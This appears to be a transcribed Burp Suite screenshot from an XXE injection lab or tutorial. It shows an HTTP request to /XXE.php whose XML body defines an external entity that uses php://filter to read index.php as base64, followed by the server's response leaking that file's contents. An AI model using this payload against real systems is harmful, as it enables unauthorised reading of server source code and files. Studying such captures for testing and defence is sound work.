 6 × 7 × 8 × ...
Go Cancel < |▼ > |▼
Request
Raw Params Headers Hex XML
GET /XXE.php HTTP/1.1
Host: www.cyb.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=8gp1kuiugrqgcc9sktb4eh2qp9; ARRAffinity=9034c7008f0ba151cb61def5bce7dcd199051f9cc13fe27719f45641c1473d3d; think_var=zh-cn
Connection: close
Content-Length: 199
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY>
<!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=index.php">]>
<root>
<name>&xxe;</name>
</root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 05 Mar 2020 07:24:49 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 32
PD9waHANCnBocGluZm8oKTsNCj8+DQo=